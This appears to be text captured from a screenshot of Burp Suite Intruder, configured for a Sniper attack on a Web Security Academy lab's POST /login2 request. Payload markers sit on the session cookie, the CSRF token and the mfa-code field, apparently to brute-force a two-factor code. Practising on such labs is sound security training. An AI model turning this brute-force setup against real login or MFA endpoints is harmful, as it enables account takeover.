 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a5e000703a02fbb80bd35a9007800a3.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login2 HTTP/2
2 Host: 0a5e000703a02fbb80bd35a9007800a3.web-security-academy.net
3 Cookie: session=§DQRx82vZa5tzubCa2hWBl5aJYRApZOYl§
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Origin: https://0a5e000703a02fbb80bd35a9007800a3.web-security-academy.net
11 Referer: https://0a5e000703a02fbb80bd35a9007800a3.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=§wE3HKabV6eDkMzRFbeyylUO22eAVDkK1§&mfa-code=§1231§
Search
3 highlights
Clear